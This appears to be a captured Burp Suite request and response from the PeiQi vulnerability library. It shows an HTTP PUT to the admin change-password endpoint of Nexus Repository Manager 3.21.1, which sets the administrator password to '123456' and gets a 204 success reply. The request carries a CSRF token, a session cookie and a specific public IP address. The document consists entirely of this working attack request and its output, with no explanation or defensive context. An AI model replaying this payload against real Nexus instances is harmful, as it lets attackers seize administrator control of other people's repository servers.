 Request
Pretty Raw \n Actions
1 PUT /service/rest/beta/security/users/admin/change-password HTTP/1.1
2 Host: :8081
3 accept: application/json
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
5 NX-ANTI-CSRF-TOKEN: 0.6080434247960143
6 Content-Type: text/plain
7 Origin: http://139.198.174.173:8081
8 Cookie: NX-ANTI-CSRF-TOKEN=0.6080434247960143; NXSESSIONID=
76b37c99-046c-47a9-ba7d-fd4cfa33b7ff
9 Content-Length: 11
10
11 data=123456
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Date: Mon, 28 Jun 2021 13:13:36 GMT
3 Server: Nexus/3.21.1-01 (OSS)
4 X-Content-Type-Options: nosniff
5
6
PeiQi 文库
PeiQi文库